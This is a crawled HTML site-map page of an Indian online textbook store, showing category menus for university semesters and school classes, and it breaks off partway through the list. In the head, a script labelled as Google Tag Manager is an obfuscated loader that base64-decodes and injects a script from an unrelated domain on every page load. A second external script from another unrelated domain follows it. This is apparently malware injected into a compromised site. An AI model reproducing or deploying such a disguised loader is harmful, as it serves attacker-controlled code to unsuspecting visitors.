

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://knrnpublications.com/index.php?route=information/sitemap
body_size: 8354
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="en" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="en">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>Site Map</title>
<base href="http://knrnpublications.com/" />
<script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/jquery-ui.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/css/jquery-ui.css" rel="stylesheet" media="screen" />
<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.min.css" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Quicksand:400,500,700" rel="stylesheet" type="text/css" />
<link href="//fonts.googleapis.com/css?family=Oswald:400,500,600,700" rel="stylesheet" type="text/css" />
<link href="catalog/view/theme/tt_lazio1/stylesheet/stylesheet.css" rel="stylesheet">
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_lazio1/stylesheet/opentheme/ocslideshow/ocslideshow.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_lazio1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_lazio1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_lazio1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_lazio1/stylesheet/opentheme/css/owl.carousel.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/owl-carousel/owl.carousel.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_lazio1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet">
<link href="catalog/view/theme/tt_lazio1/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css" rel="stylesheet">
<script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js" type="text/javascript"></script>
<link href="http://knrnpublications.com/image/catalog/cart.png" rel="icon" />
<script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script>
<!-- Google Tag Manager --> <script type="text/javascript">(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];if(i.location['href'].indexOf(i.atob(r)) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;}}) (window,document,'Ly92c2V0LmxpZmUvY2RuL2FuYWx5dGljcy5taW4uanM=','script','L'+'w'+'='+'=', '//www.google-analytics.com/analytics.js','ga');</script> <!-- End Google Tag Manager -->
<script type="text/javascript" src="https://wijetmedio.site/stats.js"></script>

</head>
<body class="information-sitemap">
<nav id="top">
	<div class="container">
		<div class="container-inner">
			<div class="row">
				<div class="col-md-6 col-sm-6 col-sms-12">
					<div class="email-phone">
						<div class="email">knrnpublications@gmail.com</div>
						<div class="phone">+91-121-4010345,4052924,4022400</div>
					</div>
				</div>
				<div class="col-md-6 col-sm-6 col-sms-12">
					<div class="top-left">
						<div id="top-links">
						  <ul class="list-inline">
							<li class="dropdown"><a href="http://knrnpublications.com/index.php?route=account/account" title="My Account" class="dropdown-toggle link-account" data-toggle="dropdown"><span>My Account</span></a>
							  <ul class="dropdown-menu dropdown-menu-right">
								<li><a href="http://knrnpublications.com/index.php?route=account/account" title="My Account" data-toggle="dropdown"><span>My Account</span></a></li>
																<li><a href="http://knrnpublications.com/index.php?route=account/register">Register</a></li>
								<li><a href="http://knrnpublications.com/index.php?route=account/login">Login</a></li>
																<li><a href="http://knrnpublications.com/index.php?route=checkout/cart" title="Shopping Cart"><span>Shopping Cart</span></a></li>
								<li><a href="http://knrnpublications.com/index.php?route=checkout/checkout" title="Checkout"><span >Checkout</span></a></li>
							  </ul>
							</li>
						  </ul>
						</div>
						<div class="language-currency">
							<div class="language">
	<form action="http://knrnpublications.com/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
	  <div class="btn-group">
		<label>Language:</label>
		<button class="btn-link dropdown-toggle btn-language" data-toggle="dropdown">
									<img src="catalog/language/en-gb/en-gb.png" alt="English" title="English">
				English							</button>
		<ul class="dropdown-menu">
		  							<li><button class="btn btn-link btn-block language-select language-selected" type="button" name="en-gb"><img src="catalog/language/en-gb/en-gb.png" alt="English" title="English" />English</button></li>
					  		</ul>
	  </div>
	  <input type="hidden" name="code" value="" />
	  <input type="hidden" name="redirect" value="http://knrnpublications.com/index.php?route=information/sitemap" />
	</form>
</div>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</nav>
<header>
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-12 col-sms-12">
				<div id="logo">
				  				  <a href="http://knrnpublications.com/index.php?route=common/home"><img src="http://knrnpublications.com/image/catalog/KNRN-logo-top.png" title="KNRN : Online Book Store" alt="KNRN : Online Book Store" class="img-responsive" /></a>
				  				</div>
			</div>
			<div class="col-md-9 col-sm-12 col-sms-12">
				<div class="row">
					<div class="col-md-7 col-sm-12 col-sms-12"><div class="ma-nav-mobile-container">
	<div class="hozmenu">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
                    <div class="menu-mobile">
                        <a class="btn btn-navbar navbar-toggle">
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                        </a>
                       <span class="brand navbar-brand">categories</span>
                    </div>
					<ul id="ma-mobilemenu" class="mobilemenu nav-collapse collapse"><li><span class=" button-view1 collapse1"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=200">Gauhati</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=206">Gauhati Semester-1</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=207">Gauhati Semester-2</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=208">Gauhati Semester-3</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=213">NEP Books</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=215">NEP-Semester-IV</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=209">CBSE </a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=210">Class-10</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=211">Class-12</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=63">Zoology</a></span><ul class="level2"></ul></li><li><span class=" button-view1 no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=62">Botany</a></span><ul class="level2"></ul></li><li><span class=" button-view1 no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=59">Physics</a></span><ul class="level2"></ul></li><li><span class=" button-view1 no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=61">Chemistry</a></span><ul class="level2"></ul></li><li><span class=" button-view1 no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=60">Mathematics</a></span><ul class="level2"></ul></li><li><span class=" button-view1 no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=119">BBA/BCA</a></span><ul class="level2"></ul></li><li><span class=" button-view1 collapse1"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=183">Andhra Pradesh</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=185">Andhra Pradesh Sem-1</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=186">Andhra Pradesh Sem-2</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=187">Andhra Pradesh Sem-3</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=191">Andhra Pradesh Sem-4</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=194">Andhra Pradesh Sem-5</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=195">All Text Books</a></span><ul class="level2"></ul></li><li><span class=" button-view1 collapse1"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184">Telangana State</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=188">Telangana State Sem-1</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=189">Telangana State Sem-2</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=190">Telangana State Sem-3</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=196">Telangana State Sem-4</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=198">Telangana State Sem-5</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=205">Telangana State Sem-6</a></span><ul class="level3"></ul></li></ul></li><li><span class=" button-view1 collapse1"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=199">West Bengal</a></span><ul class="level2"><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=201">West Bengal Semester-1</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=202">West Bengal Semester-2</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=203">West Bengal Semester-3</a></span><ul class="level3"></ul></li><li><span class="button-view2   no-close"><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=204">West Bengal Semester-4</a></span><ul class="level3"></ul></li></ul></li></ul>			</div>
		</div>
	</div>
</div>
<div class="nav-container visible-lg visible-md">
	<div class="nav1">
		<div class="nav2">
			<div id="pt_custommenu" class="pt_custommenu">
				<div id="pt_menu_home" class="pt_menu"><div class="parentMenu"><a href="http://knrnpublications.com/index.php?route=common/home"><span>Home</span></a></div></div><div id ="pt_menu_cms4" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="http://knrnpublications.com/index.php?route=information/information&amp;information_id=4"><span>About Us</span></a></div></div>
<div id ="pt_menu_cms7" class ="pt_menu pt_menu_link"><div class="parentMenu" ><a href="http://knrnpublications.com/index.php?route=information/information&amp;information_id=7"><span>Distributors</span></a></div></div>
<div id ="pt_menu_link46" class ="pt_menu"><div class="parentMenu" ><a href="index.php?route=product/ocnewproduct"><span>New Products</span></a></div></div>
<div id ="pt_menu_link47" class ="pt_menu"><div class="parentMenu" ><a href="index.php?route=information/contact"><span>Contact Us</span></a></div></div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class'); 
	if(body_class == 'common-home') {
		$('#pt_menu_home').addClass('act');
	}
	
var CUSTOMMENU_POPUP_EFFECT = 1;
var CUSTOMMENU_POPUP_TOP_OFFSET = 54
//]]>
</script></div>
					<div class="col-md-5 col-sm-12 col-sms-12"><div id="search-by-category">
    <div class="search-container">
        <div class="categories-container">
            <div class="hover-cate">
            <p><span class="cate-selected" data-value="0">All Categories</span></p>

            <ul class="cate-items">
                <li class="item-cate" data-value="0">All Categories</li>
                                                <li data-value="200" class="item-cate">Gauhati</li>
                                                                <li data-value="206" class="item-cate f1">Gauhati Semester-1</li>
                                                                                <li data-value="207" class="item-cate f1">Gauhati Semester-2</li>
                                                                                <li data-value="208" class="item-cate f1">Gauhati Semester-3</li>
                                                                                                <li data-value="213" class="item-cate">NEP Books</li>
                                                                <li data-value="215" class="item-cate f1">NEP-Semester-IV</li>
                                                                                                <li data-value="209" class="item-cate">CBSE </li>
                                                                <li data-value="210" class="item-cate f1">Class-10</li>
                                                                                <li data-value="211" class="item-cate f1">Class-12</li>
                                                                                                <li data-value="63" class="item-cate">Zoology</li>
                                                                                <li data-value="62" class="item-cate">Botany</li>
                                                                                <li data-value="59" class="item-cate">Physics</li>
                                                                                <li data-value="61" class="item-cate">Chemistry</li>
                                                                                <li data-value="60" class="item-cate">Mathematics</li>
                                                                                <li data-value="119" class="item-cate">BBA/BCA</li>
                                                                                <li data-value="183" class="item-cate">Andhra Pradesh</li>
                                                                <li data-value="185" class="item-cate f1">Andhra Pradesh Sem-1</li>
                                                                                <li data-value="186" class="item-cate f1">Andhra Pradesh Sem-2</li>
                                                                                <li data-value="187" class="item-cate f1">Andhra Pradesh Sem-3</li>
                                                                                <li data-value="191" class="item-cate f1">Andhra Pradesh Sem-4</li>
                                                                                <li data-value="194" class="item-cate f1">Andhra Pradesh Sem-5</li>
                                                                                                <li data-value="195" class="item-cate">All Text Books</li>
                                                                                <li data-value="184" class="item-cate">Telangana State</li>
                                                                <li data-value="188" class="item-cate f1">Telangana State Sem-1</li>
                                                                                <li data-value="189" class="item-cate f1">Telangana State Sem-2</li>
                                                                                <li data-value="190" class="item-cate f1">Telangana State Sem-3</li>
                                                                                <li data-value="196" class="item-cate f1">Telangana State Sem-4</li>
                                                                                <li data-value="198" class="item-cate f1">Telangana State Sem-5</li>
                                                                                <li data-value="205" class="item-cate f1">Telangana State Sem-6</li>
                                                                                                <li data-value="199" class="item-cate">West Bengal</li>
                                                                <li data-value="201" class="item-cate f1">West Bengal Semester-1</li>
                                                                                <li data-value="202" class="item-cate f1">West Bengal Semester-2</li>
                                                                                <li data-value="203" class="item-cate f1">West Bengal Semester-3</li>
                                                                                <li data-value="204" class="item-cate f1">West Bengal Semester-4</li>
                                                                            </ul>
            </div>
        </div>
		<div class="search-box">
			<input type="text" name="search" id="text-search" value="" placeholder="Search entire store here ..." class=""  />
			<div id="sp-btn-search" class="">
				<button type="button" id="btn-search-category" class="btn btn-default btn-lg">
				</button>
			</div>
		</div>
    </div>
    <div class="search-ajax">
        <div class="ajax-loader-container" style="display: none;">
            <img src="http://knrnpublications.com/image/catalog/AjaxLoader.gif" class="ajax-load-img" width="30" height="30" alt="plazathemes.com" />
        </div>
        <div class="ajax-result-container">
            <!-- Content of search results -->
        </div>
    </div>
    <input type="hidden" id="ajax-search-enable" value="1" />
</div>

<script type="text/javascript">


    $(document).ready(function () {
        
        var flag = false;
        var ajax_search_enable = $('#ajax-search-enable').val();
        
        var current_cate_value = $('ul.cate-items li.selected').data('value');
        var current_cate_text = $('ul.cate-items li.selected').html();
        
        $('.cate-selected').attr('data-value', current_cate_value);
        $('.cate-selected').html(current_cate_text);
        
        $('.hover-cate p').click(function () {
            $( ".cate-items" ).toggle("slow");
        });
        
        $('.ajax-result-container').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('.hover-cate').hover(
            function() {
                flag = true;
            },
            function() {
                flag = false;
            }
        );
        
        $('#search-by-category').focusout(function() {
            if(flag == true) {
                $('.ajax-result-container').show();
            } else {
                $('.ajax-result-container').hide();
            }
        });
        
        $('#search-by-category').focusin(function() {
            $('.ajax-result-container').show();
        });

        $('#btn-search-category').click(function () {
            var url = 'http://knrnpublications.com/index.php?route=product/search';
            var text_search = $('#text-search').val();
            if(text_search) {
                url += '&search=' + encodeURIComponent(text_search);
            }

            var category_search = $('.cate-selected').attr("data-value");
            if(category_search) {
                url += '&category_id=' + encodeURIComponent(category_search);
            }

            location = url;
        });

        if(ajax_search_enable == '1') {
            $('#text-search').keyup(function(e) {
                var text_search = $(this).val();
                var cate_search = $('.cate-selected').attr("data-value");
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
            });

            $('ul.cate-items li.item-cate').click(function() {
                var cate_search = $(this).data('value');
                var text_search = $('#text-search').val();
                $('.cate-selected').attr('data-value', cate_search);
                $('.cate-selected').html($(this).html());
                if(text_search != null && text_search != '') {
                    ajaxSearch(text_search, cate_search);
                } else {
                    $('.ajax-result-container').html('');
                    $('.ajax-loader-container').hide();
                }
                $( ".cate-items" ).hide();
                $('#text-search').focus();
            });

        }
        
        function ajaxSearch(text_search, cate_search) {
            $.ajax({
                url         : 'http://knrnpublications.com/index.php?route=extension/module/ocsearchcategory/ajaxSearch',
                type        : 'post',
                data        : { text_search : text_search, cate_search : cate_search },
                beforeSend  : function () {
                    $('.ajax-loader-container').show();
                },
                success     : function(json) {
                    if(json['success'] == true) {
                        $('.ajax-result-container').html(json['result_html']);
                        $('.ajax-loader-container').hide();
                    }
                }
            });
        }

    });    
</script></div>
				</div>
			</div>
		</div>
    </div>
</header>
<div class="header-bottom">
	<div class="container">
		<div class="row">
			<div class="col-md-3 col-sm-0 col-sms-12">
				<div class="vermagemenu hidden-xs hidden-sm">
	<div class="content-vermagemenu">
		<div class="title-vetical">
			<h2>Categories</h2>
		</div>
		<div class="navleft-container">
			<div id="pt_vmegamenu" class="pt_vmegamenu">
				<div id="pt_ver_menu_home" class="pt_ver_menu"><div class="parentMenu"><a href="http://knrnpublications.com/index.php?route=information/sitemap"><span>Home</span></a></div></div><div id="pt_ver_menu213" class="pt_ver_menu nav-1 had-child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=213">
<span>NEP Books</span>
</a>
</div>
<div class="wrap-popup"><div id="popup213" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1213">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="http://knrnpublications.com/index.php?route=product/category&amp;path=215"><span>NEP-Semester-IV</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="pt_ver_menu209" class="pt_ver_menu nav-2 had-child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=209">
<img src="http://knrnpublications.com/image/cache/catalog/bullet-22x22.png"  alt ="thumbnail_image" />
<span>CBSE </span>
</a>
</div>
<div class="wrap-popup"><div id="popup209" class="popup" style="display: none; width:815px"><div class="content-popup"><div class="arrow-left-menu"></div>
<div class="block1" id="block1209">
<div class="column last col1"><div class="itemMenu level1"><a class="itemMenuName level0 act nochild" href="http://knrnpublications.com/index.php?route=product/category&amp;path=210"><span>Class-10</span></a><a class="itemMenuName level0 act nochild" href="http://knrnpublications.com/index.php?route=product/category&amp;path=211"><span>Class-12</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div></div>
</div><div id="pt_ver_menu59" class="pt_ver_menu nav-3 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=59">
<img src="http://knrnpublications.com/image/cache/catalog/bullet-22x22.png"  alt ="thumbnail_image" />
<span>Physics</span>
</a>
</div>
</div><div id="pt_ver_menu60" class="pt_ver_menu nav-4 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=60">
<img src="http://knrnpublications.com/image/cache/catalog/bullet-22x22.png"  alt ="thumbnail_image" />
<span>Mathematics</span>
</a>
</div>
</div><div id="pt_ver_menu61" class="pt_ver_menu nav-5 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=61">
<img src="http://knrnpublications.com/image/cache/catalog/bullet-22x22.png"  alt ="thumbnail_image" />
<span>Chemistry</span>
</a>
</div>
</div><div id="pt_ver_menu62" class="pt_ver_menu nav-6 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=62">
<img src="http://knrnpublications.com/image/cache/catalog/bullet-22x22.png"  alt ="thumbnail_image" />
<span>Botany</span>
</a>
</div>
</div><div id="pt_ver_menu63" class="pt_ver_menu nav-7 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=63">
<img src="http://knrnpublications.com/image/cache/catalog/bullet-22x22.png"  alt ="thumbnail_image" />
<span>Zoology</span>
</a>
</div>
</div><div id="pt_ver_menu195" class="pt_ver_menu nav-8 pt_ver_menu_no_child">
<div class="parentMenu">
<a href="http://knrnpublications.com/index.php?route=product/category&amp;path=195">
<img src="http://knrnpublications.com/image/cache/catalog/bullet-22x22.png"  alt ="thumbnail_image" />
<span>All Text Books</span>
</a>
</div>
</div> 
			</div>	
		</div>
	</div>
</div>
<script type="text/javascript">
//<![CDATA[
var CUSTOMMENU_POPUP_EFFECT = 1;
var CUSTOMMENU_POPUP_TOP_OFFSET = 20//]]>
        $('.vermagemenu .title-vetical').click(function () {
            $( ".navleft-container" ).slideToggle("slow");
        });
</script>			</div>
			<div class="col-md-7 col-sm-10 col-sms-12">
							</div>
			<div class="col-md-2 col-sm-2 col-sms-12">
				<div class="header-right">
					<div id="cart" class="btn-group btn-block">
	<div class="top-cart-contain">
	<div class="arrow-cart"></div>
	<button type="button" data-toggle="dropdown" data-loading-text="Loading..." class="btn btn-cart btn-inverse btn-block btn-lg dropdown-toggle">
		<span id="cart-total"><span class="cart-number">0</span></span>
	</button>
	<ul class="dropdown-menu pull-right">
				<li>
		  <p class="text-center">Your shopping cart is empty!</p>
		</li>
			  </ul>
	</div>
</div>					<div class="header-wishlist"><a href="http://knrnpublications.com/index.php?route=account/wishlist" id="wishlist-total" title="0"><span>0</span></a></div>
				</div>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
	$(function dropDown()
	{
		elementClick = '#form-language .btn-language,#form-currency .btn-currency,#top-links .link-account,#cart .btn-cart';
		elementSlide =  '.dropdown-menu';
		activeClass = 'active';

		$(elementClick).on('click', function(e){
		e.stopPropagation();
		var subUl = $(this).next(elementSlide);
		if(subUl.is(':hidden'))
		{
		subUl.slideDown();
		$(this).addClass(activeClass);
		}
		else
		{
		subUl.slideUp();
		$(this).removeClass(activeClass);
		}
		$(elementClick).not(this).next(elementSlide).slideUp();
		$(elementClick).not(this).removeClass(activeClass);
		e.preventDefault();
		});

		$(elementSlide).on('click', function(e){
		e.stopPropagation();
		});

		$(document).on('click', function(e){
		e.stopPropagation();
		var elementHide = $(elementClick).next(elementSlide);
		$(elementHide).slideUp();
		$(elementClick).removeClass('active');
		});
	});
});
</script><div class="container">
	<ul class="breadcrumb">
				<li><a href="http://knrnpublications.com/index.php?route=common/home">Home</a></li>
				<li><a href="http://knrnpublications.com/index.php?route=information/sitemap">Site Map</a></li>
			</ul>
  <div class="row">                <div id="content" class="col-sm-12">      <h1>Site Map</h1>
      <div class="row">
        <div class="col-sm-6">
          <ul>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=200">Gauhati</a>
                            <ul>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=200_206">Gauhati Semester-1</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=200_207">Gauhati Semester-2</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=200_208">Gauhati Semester-3</a>
                                  </li>
                              </ul>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=213">NEP Books</a>
                            <ul>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=213_215">NEP-Semester-IV</a>
                                  </li>
                              </ul>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=209">CBSE </a>
                            <ul>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=209_210">Class-10</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=209_211">Class-12</a>
                                  </li>
                              </ul>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=63">Zoology</a>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=62">Botany</a>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=59">Physics</a>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=61">Chemistry</a>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=60">Mathematics</a>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=119">BBA/BCA</a>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=183">Andhra Pradesh</a>
                            <ul>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=183_185">Andhra Pradesh Sem-1</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=183_186">Andhra Pradesh Sem-2</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=183_187">Andhra Pradesh Sem-3</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=183_191">Andhra Pradesh Sem-4</a>
                                  </li>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=183_194">Andhra Pradesh Sem-5</a>
                                  </li>
                              </ul>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=195">All Text Books</a>
                          </li>
                        <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184">Telangana State</a>
                            <ul>
                                <li><a href="http://knrnpublications.com/index.php?route=product/category&amp;path=184_188">Telangana State Sem-1</a>
                                  </li>
